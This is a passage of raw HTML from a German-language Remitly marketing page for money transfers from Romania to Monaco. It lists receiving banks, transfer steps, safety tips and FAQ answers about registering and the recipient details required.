data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalNColumnBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-54e37644-6af3-4970-b02b-c7a6756a3016&quot;}">alle Gebühren</a> werden vor dem Senden angezeigt.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/confirm_mon_oct_03_2022.RjBKb8hRy347OvGN.svg" class="f1k5j7xp" alt="Garantierter Zeitpunkt der Zustellung" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Garantierter Zeitpunkt der Zustellung</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Ihre Überweisung kommt fristgerecht an oder wir erstatten Ihnen die Gebühren.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-db6db583-d1bc-42f8-92ea-ab9d4227c88b-fast-easy-dark" data-reactroot=""><div data-collapsible-padding="true" data-theme="indigo_dark" class="f17fe8it f1qnylde"><h2 class="f1rqib9u fw5g3hd fl8qkup">Schnell. Einfach. Zuverlässig.</h2></div></div><div class="caribou-component" id="c-a6734449-2037-4992-ae96-64cc184a1ed1" data-reactroot=""><div data-theme="indigo_dark" class="f17fe8it f1mgyl9u"><div class="fn5bmis f19muyyh" data-collapsible-padding="true"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 align-self-center fsyqe51 f1at8f6n f1de074t"><div class="fra70tk"><div><h2 class="f1rqib9u fw5g3hd"><span class="fm0v9gg">App herunterladen:</span></h2><div class="f3a5epk"><span class="fm0v9gg"></span></div><div class="fvy2k1n"><div class="rm-row"><div class="rm-col-12 f8pvyuh"><div class="f17totc8"><a href="https://remitly.onelink.me/94Wt/qohnph32?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCMCvQzr32ce3MoqXvdRZfoLB5kJ2AGiD7dd50lMgINXHbd5v9T7jolfLpFh93ULGvdu1WqcpMs1PQv2uR6YtoqEr8gqjaEvQBV43UkQ17" class="f1v6r77f" title="Google Play" target="_blank" rel="noreferrer"><img class="fswzyrj" src="https://cdn.remitly.com/images/v1/img/_google_de_fri_feb_24_2023.8XgKzdq1VlNwBaMB.png" alt="Google Play" loading="lazy" width="564" height="168"/></a></div><div class="f17totc8"><a href="https://remitly.onelink.me/94Wt/nwsym95m?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCMCvQzr32ce3MoqXvdRZfoLB5kJ2AGiD7dd50lMgINXHbd5v9T7jolfLpFh93ULGvdu1WqcpMs1PQv2uR6YtoqEr8gqjaEvQBV43UkQ17" class="f1v6r77f" title="App Store" target="_blank" rel="noreferrer"><img class="fswzyrj" src="https://cdn.remitly.com/images/v1/img/_appstore_de_mon_jun_15_2020.o5ILiiwybAh3AywsjlUwR.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div></div></div><div class="f15eq1j3 fnwi3ry"><p>Scannen Sie den Code mit Ihrem Smartphone, um die App herunterzuladen</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div></div></div></div><div class="rm-col-12 rm-col-md-6 f1at8f6n f1de074t f1na52gb"><picture><img loading="lazy" src="https://cdn.remitly.com/images/v1/img/german_mon_apr_24_2023.GOj4SJ3hBVsy7bpu.png" alt="Schnell, einfach &amp; zuverlässig." class="f6w00t0" srcSet="" sizes="" fetchpriority="auto"/></picture></div></div></div></div></div></div><div class="caribou-component" id="c-fa417c19-1f9d-4ab2-8bd2-11f281d52425" data-reactroot=""><div data-theme="jicama" class="fvbyxf2 f1mgyl9u"><div class="fn5bmis f19muyyh" data-collapsible-padding="true"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f1at8f6n f1de074t"><div class="fra70tk"><div><h2 class="f1rqib9u f1oxpogx"><span class="fiapxt8">Mit Remitly Geld in folgendes Land nach Hause senden: Monaco</span></h2><div class="fmy8k6u"><span class="fiapxt8">Sorgenfreie Überweisungen für Sie und Ihre Angehörigen</span></div><div class="f7h8j5d"><a href="/ro/de/oauth/register" class="f1kjjj0l f1f93zbs fe8ci9s" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">Jetzt senden</span></a></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-43c96d47-0c22-4566-b363-997f1563ec6a" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="rm-container fmh5yb8"><div class="fegp659 f1g7iaqt"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Überweisungsziele mit Remitly in folgendem Land: Monaco</span></h2><p class="f1k1kmpj"><span class="fiapxt8">Überweisung mit unserem zuverlässigen Anbieternetz in Monaco. Klicken Sie auf den gewünschten Anbieter, um mehr zu erfahren.</span></p></div></div></div><div class="f17j6022"></div><div class="fzyc0t4"><button class="f1kjjj0l" data-testid=""><div class="fo145yt">Mehr anzeigen<div class="f1icoyh3 orca-icon orca-icon-down-arrow after"></div></div></button><div class="flbcuwb"><div class="f1n0h750 f5z7vvf"><div class="f10xrriu f5z7vvf f9o6tvi fofyb9g"><button class="orca-icon orca-icon-x fh27irt"><span class="f1wt0yvj">Close Modal</span></button><div class="fnrq16o f1l0fb2y"><div><div class="f19q0gqy"><input class="f19xccpf fdxflwu empty" value="" role="combobox" aria-controls="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a" aria-expanded="true" aria-haspopup="listbox" aria-autocomplete="list" id="search-provider-name" name="search-provider-name"/><label for="search-provider-name" class="f1flwiyt">Suchen</label></div><ul role="listbox" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a" class="f13l4mw6"><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Bank-Julius-Baer" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ro/de/providers-monaco/send-money-to-bank-julius-baer">Bank Julius Baer</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banque-Europ-enne-du-Cr-dit-Mutuel--BECM-" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ro/de/providers-monaco/send-money-to-banque-europeenne-du-credit-mutuel">Banque Européenne du Crédit Mutuel (BECM)</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banque-Havilland" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ro/de/providers-monaco/send-money-to-banque-havilland">Banque Havilland</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banque-Richelieu" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ro/de/providers-monaco/send-money-to-banque-richelieu">Banque Richelieu</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Barclays-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ro/de/providers-monaco/send-money-to-barclays-bank">Barclays Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-EFG-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ro/de/providers-monaco/send-money-to-efg-bank">EFG Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Societe-de-Banque-Monaco" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ro/de/providers-monaco/send-money-to-societe-de-banque-monaco">Societe de Banque Monaco</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Union-Bancaire-Privee--UBP-" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ro/de/providers-monaco/send-money-to-union-bancaire-privee">Union Bancaire Privee (UBP)</a></li></ul></div></div></div></div></div></div><div class="rm-row"><div class="rm-col-12"><div class="fzfmga3"><span class="fiapxt8">Die dargestellten Marken, Handelsnamen und Logos sind eingetragene Marken der jeweiligen Inhaber. Die Nennung bedeutet keine Verbindung mit oder Empfehlung durch Remitly.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016-sending-money-tips" data-reactroot=""><div data-theme="jicama" class="fvbyxf2"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Tipps zum sicheren Senden von Geld (Rumänien &gt; Monaco)</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/info_card_icon_tue_may_20_2025.wf3v9HpOmafeB5Vo.svg" class="f1k5j7xp" alt="Card" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Überprüfen Sie stets die Angaben des Empfängers, um Verzögerungen zu verhindern.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/graph_up_icon_tue_may_20_2025.lg2n1YkqbcvthWqo.svg" class="f1k5j7xp" alt="Chart" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Achten Sie auf die Wechselkurse, da sich diese auf den Betrag auswirken, den der Empfänger erhält.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/security_badge_icon_tue_may_20_2.1tKqhiQaZoZLA4Xq.svg" class="f1k5j7xp" alt="Lock" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Die Verwendung einer sicheren Internetverbindung trägt zum Schutz Ihrer Daten bei.</span></div></div></div></div></div></div><div class="caribou-component" id="c-9e40b846-3c65-4b48-aebe-c10c704f9651" data-reactroot=""><div data-theme="eucalyptus" class="f10w3u1n f1eh9b6i"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-md-10"><h2 class="f1rqib9u f1oxpogx fegp659"><span class="fiapxt8">Geld mit Remitly in folgendes Land senden: Monaco</span></h2></div></div><div class="rm-row"><div class="rm-col-lg-7 order-lg-12"><div class="foisr9l"><div class="f17j6022"></div></div></div><div class="rm-col-lg-5 order-lg-1"><div class="f1eomzzm"><ul><li><div class="flxbwq7"><span class="f347vxz">1</span></div><div class="fddsvlq"><span class="fiapxt8">Konto mit Ihrer E-Mail-Adresse anlegen</span></div></li><li><div class="flxbwq7"><span class="f347vxz">2</span></div><div class="fddsvlq"><span class="fiapxt8">Betrag eingeben</span></div></li><li><div class="flxbwq7"><span class="f347vxz">3</span></div><div class="fddsvlq"><span class="fiapxt8">Überweisungsmethode auswählen</span></div></li><li><div class="flxbwq7"><span class="f347vxz">4</span></div><div class="fddsvlq"><span class="fiapxt8">Empfängerdaten eingeben</span></div></li><li><div class="flxbwq7"><span class="f347vxz">5</span></div><div class="fddsvlq"><span class="fiapxt8">Zahlungsmethode und „Senden“ auswählen</span></div></li></ul></div></div></div></div></div></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016-whatsapp-3-ways-1" data-reactroot=""><div data-theme="jicama" class="fvbyxf2"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Unkomplizierte Möglichkeiten zur Überweisung mit Remitly</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/globe_wed_jun_18_2025.wwFweUtcb1RSDSQl.png" class="f1k5j7xp" alt="Website" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Website</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8"><a class="f1idy7ti" href="https://www.remitly.com/ro/de" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalNColumnBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-54e37644-6af3-4970-b02b-c7a6756a3016&quot;}">Bei Remitly.com registrieren</a></span></div></div><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/blue_mobile_phone_icon_minimal.x0SELnVwq8byZRDL.svg" class="f1k5j7xp" alt="App" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">App</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">App von <a class="f1idy7ti" href="https://play.google.com/store/apps/details?id=com.remitly.androidapp" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalNColumnBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-54e37644-6af3-4970-b02b-c7a6756a3016&quot;}">Google Play</a> oder aus dem <a class="f1idy7ti" href="https://apps.apple.com/us/app/remitly-transfer-money-abroad/id674258465" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalNColumnBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-54e37644-6af3-4970-b02b-c7a6756a3016&quot;}">App Store</a> herunterladen</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-ways-to-send" data-reactroot=""></div><div class="caribou-component" id="c-UC-3f81bd7b-463a-4d62-96a3-781886dc1e05" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="favumex rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Auswahl der bevorzugten Zustellmethode bei Überweisungen in folgendes Land: Monaco</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="fzhxk8m rm-col-12"><img alt="Bankeinlage" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_bank_wed_oct.QUxSrTLeKy9JtsKu.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Bankeinlage</h3></div></div></div></div></div><div class="caribou-component" id="c-UC-1c029f14-2494-410f-8fff-7e73995943ab" data-reactroot=""><div data-testid="trustpilot-testimonials" data-theme="indigo_dark" class="f17fe8it fbdpfqy"><div class="fqmjoz5"><h2 class="f1slcg9y"><span class="fm0v9gg">Das sagen unsere Kunden</span></h2></div><div class="f1uoprpl rm-container"><div class="trustpilot-widget" data-locale="de-DE" data-businessunit-id="5196ea1f000064000532ede0" data-stars="4,5" data-style-width="100%" data-review-languages="de" data-theme="dark" data-template-id="53aa8912dec7e10d38f59f36" data-style-height="150px"><a href="https://www.trustpilot.com/review/remitly.com" target="_blank" rel="noopener noreferrer"></a></div></div><div class="ffraszj"><div data-theme="indigo_dark" class="f17fe8it"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fm0v9gg">Die auf dieser Seite angezeigten Kundenbewertungen wurden von Trustpilot gesammelt und geben die Erfahrung einzelner Nutzer mit unserem Service wieder. Diese Bewertungen dienen lediglich zu Informationszwecken und stellen die persönliche Meinung unserer Kunden dar. Wir billigen keine spezifischen Aussagen. Individuelle Ergebnisse können abweichen (einschließlich des Überweisungskorridors) und die dargestellten Erfahrungen entsprechen unter Umständen nicht der typischen Customer Journey.</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-1b676fa9-3c29-45b9-8e54-70ad13db6551" data-reactroot=""><div data-theme="jicama" class="fvbyxf2"><div class="rm-container fqwitjv"><div class="rm-row"><div class="rm-offset-sm-1 rm-col-sm-10 rm-offset-xl-2 rm-col-xl-8 fcdpsbx"><h2 class="f1rqib9u f1oxpogx f1whcvza"><span class="fiapxt8"><strong>Hilfe bei Überweisungen (Rumänien &gt; Monaco)</strong></span></h2><div class="f1yyh4r6"><span class="fiapxt8">Remitly – FAQ</span></div></div><ul class="f1mzqtc rm-offset-sm-1 rm-col-sm-10"><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Wie registriere ich mich bei Remitly, sodass ich Überweisungen (Rumänien &gt; Monaco) tätigen kann? </span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Die Registrierung bei Remitly ist ganz einfach. Sie müssen lediglich ein Konto erstellen und können dann Geld in folgendes Land senden: Monaco.<br>&nbsp;<br>Wir bieten Ihnen herausragende Wechselkurse, eine sichere App, eine sichere Website und schnelle Überweisungsoptionen.<br>&nbsp;<br>Sie können sich über die Smartphone-App aus dem App Store bzw. dem Google Play Store bei Remitly registrieren oder auch über Remitly.com in einem Webbrowser.<br>&nbsp;<br>Laden Sie die Remitly-App aus dem App Store oder dem Google Play Store herunter, um über Ihr Mobilgerät Geld in folgendes Land zu senden: Monaco.<br>&nbsp;<br>Rufen Sie einfach Remitly.com auf, wenn Sie Geld über einen Webbrowser auf Ihrem Tablet, Laptop oder Computer in folgendes Land senden möchten: Monaco.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/ro/de/help/article/sign-up" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Weitere Informationen zur Registrierung bei Remitly.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Welche Informationen benötige ich für Überweisungen (Rumänien &gt; Monaco)?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Sie benötigen für Auslandsüberweisungen mit dem Ziel Monaco einige wichtige Angaben zur Person, an die Sie Geld senden (Empfänger).<br>&nbsp;<br>Für eine Überweisung benötigen Sie die folgenden Angaben:<br>&nbsp;<br>– Name des Empfängers (muss der Angabe im Ausweisdokument genau entsprechen)<br>– Adresse des Empfängers (muss der Adresse im Ausweisdokument entsprechen)<br>– Telefonnummer des Empfängers<br>&nbsp;<br>Wenn Sie das Geld direkt auf das Bankkonto des Empfängers überweisen möchten, benötigen Sie auch folgende Zahlungsdetails:<br>&nbsp;<br>– Name der Bank des Empfängers<br>– <a class="f1idy7ti" href="https://www.remitly.com/ro/de/landing/financial-glossary" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">Bankkontonummer</a> des Empfängers<br>&nbsp;<br>Jetzt können Sie Geld überweisen. Wählen Sie einfach die für Sie und Ihren Empfänger praktischste Überweisungsoption aus.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/ro/de/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Erfahren Sie mehr über die verfügbaren Überweisungsoptionen.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Wie tätige ich meine erste Überweisung zwischen folgenden Ländern: Rumänien &gt; Monaco?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Mit Remitly können Sie ganz einfach Überweisungen zwischen folgenden Ländern tätigen: Rumänien &gt; Monaco. Die ersten Schritte sind in wenigen Minuten erledigt.<br>&nbsp;<br>Wenn es sich um Ihre erste Überweisung handelt, <a class="f1idy7ti" href="https://www.remitly.com/ro/de/help/article/sign-up" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">registrieren Sie sich bei Remitly</a>, entweder über die Smartphone-App aus dem <a class="f1idy7ti" href="https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">App Store</a> bzw. dem <a class="f1idy7ti" href="https://play.google.com/store/apps/details?id=com.remitly.androidapp&amp;_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">Google Play Store</a> oder über Remitly.com in einem Webbrowser.<br>&nbsp;<br>Sie benötigen zur Vorbereitung von Auslandsüberweisungen mit dem Ziel Monaco einige wichtige Angaben zur Person, an die Sie Geld senden (Empfänger). Abhängig vom Überweisungsbetrag oder für den Fall, dass wir Ihre Identität nicht verifizieren können, bitten wir Sie möglicherweise um weitere Angaben.<br>&nbsp;<br>Für eine Überweisung benötigen Sie die folgenden Angaben:<br>&nbsp;<br>– Name des Empfängers (muss der Angabe im Ausweisdokument genau entsprechen)<br>– Adresse des Empfängers (muss der Adresse im Ausweisdokument entsprechen)<br>– Telefonnummer des Empfängers<br>&nbsp;<br>Wenn Sie das Geld direkt auf das Bankkonto des Empfängers überweisen möchten, benötigen Sie auch folgende Zahlungsdetails:<br>&nbsp;<br>– Bankkontonummer des Empfängers<br>– Name der Bank, an die das Geld gesendet wird<br>&nbsp;<br>Jetzt können Sie Geld in folgendes Land senden: Monaco.<br>&nbsp;<br>Wählen Sie in der Remitly-App <strong>Erste Schritte</strong> oder <strong>Geld senden</strong> aus. Wenn Sie Remitly über einen Webbrowser aufrufen, wählen Sie <strong>Geld senden</strong> aus.<br>&nbsp;<br>Geben Sie den Betrag, den Sie überweisen möchten, in Rumänische Leu ein. Wir rechnen den Betrag automatisch in Euro um. Diesen Betrag erhält dann der Empfänger.<br>&nbsp;<br>Die verfügbaren Überweisungsoptionen werden angezeigt, wenn Sie den Betrag eingeben, denn Sie in Rumänische Leu in folgendes Land überweisen möchten: Monaco. Wählen Sie die für Sie und Ihren Empfänger praktischste Option aus.<br>&nbsp;<br>Wählen Sie jetzt Ihre Zustellmethode aus. Fragen Sie den Überweisungsempfänger, wie dieser das Geld in folgendem Land erhalten möchte: Monaco.<br>&nbsp;<br>Abhängig von dem Land, in das Sie Geld senden, bietet Remitly die folgenden Zustellmethoden an:<br>&nbsp;<br>– Überweisung<br>– Barauszahlung<br>– Hauszustellung<br>– Mobile Money<br>&nbsp;<br>Wenn Sie als Zustellmethode <strong>Überweisung</strong> auswählen, müssen Sie die Kontodaten des Empfängers angeben, damit Sie Geld in folgendes Land überweisen können: Monaco.<br>&nbsp;<br>Wenn Sie als Zustellmethode „Barauszahlung“ auswählen, müssen Sie einen für den Empfänger geeigneten Abholort angeben. Wählen Sie hierzu den vom Empfänger gewünschten Ort aus der Liste der verfügbaren Anbieter in folgendem Land aus: Monaco.<br>&nbsp;<br>Geben Sie nun den vollständigen Namen des Empfängers ein. Stellen Sie sicher, dass der eingegebene Empfängername mit dem Namen auf dem Ausweisdokument des Empfängers übereinstimmt.<br>&nbsp;<br>Geben Sie bei Auswahl der Zustellmethode „Barauszahlung“ zusätzlich die Mobilfunknummer des Empfängers an, wenn wir dem Empfänger eine SMS senden sollen, sobald das Geld am Abholort zur Verfügung steht.<br>&nbsp;<br>Wenn Sie eine andere Überweisungsoption auswählen, bitten wir Sie möglicherweise um die E-Mail-Adresse oder die Adresse des Empfängers.<br>&nbsp;<br>Geben Sie jetzt Ihren Namen genau so ein, wie er auf Ihrem gültigen Ausweis steht. Wir bitten Sie außerdem um Ihre Telefonnummer und Adresse.<br>&nbsp;<br>Geben Sie als Nächstes Ihr Geburtsdatum ein. Hierbei muss es sich 